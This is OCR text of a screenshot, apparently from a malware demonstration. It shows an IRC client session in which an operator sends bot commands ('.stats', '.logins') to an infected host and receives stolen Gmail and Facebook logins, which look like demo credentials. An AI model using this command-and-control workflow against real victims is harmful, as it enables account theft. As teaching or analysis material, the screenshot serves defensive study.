 Colloquy File Edit View Font Window Help (97%) Wed Apr 18 12:22:55 Chong Rong Hwa
!hot! (172.16.175.130)
Style Emoticons Encoding Mark Clear Search
Aあ
Search Messages
!hot!
1 member
(no chat topic is set)
4896538" p="C:\Documents and
Settings\user\Application
Data\Eweuey.exe"]
ChongRongHwa: .stats -l 12:20pm
n{USA|XPa}fnlouqr: [ftp="0" 12:20pm
http="0" total="0"]
ChongRongHwa: .stats -s 12:20pm
12:20pm
n{USA|XPa}fnlouqr: [usb="0"
msn="0" http="0" total="0"]
ChongRongHwa: .stats -l 12:21pm
n{USA|XPa}fnlouqr: [ftp="0" 12:21pm
http="1" total="1"]
ChongRongHwa: .logins 12:21pm
12:21pm
n{USA|XPa}fnlouqr: [Logins]:
Facebook ->> ngrdemo@gmail.com
: passwordngr
ChongRongHwa: .stats -l 12:22pm
n{USA|XPa}fnlouqr: [ftp="0" 12:22pm
http="2" total="2"]
ChongRongHwa: .logins 12:22pm
12:22pm
n{USA|XPa}fnlouqr: [Logins]: Gmail
->> ngrdemo : passwordngr
12:22pm
n{USA|XPa}fnlouqr: [Logins]:
Facebook ->> ngrdemo@gmail.com
: passwordngr
Connections
Disconnect Join Room Message User Console Info Delete
Server Port Nickname
172.16.175.130 1866 ChongRongHwa
machintosh
298.48 GB, 78.74 GB free
BOOTCAMP
115.42 GB, 67.24 GB free
.DS_Store
Background
5 items
Desktop
14 items
Display credential
ATTACKER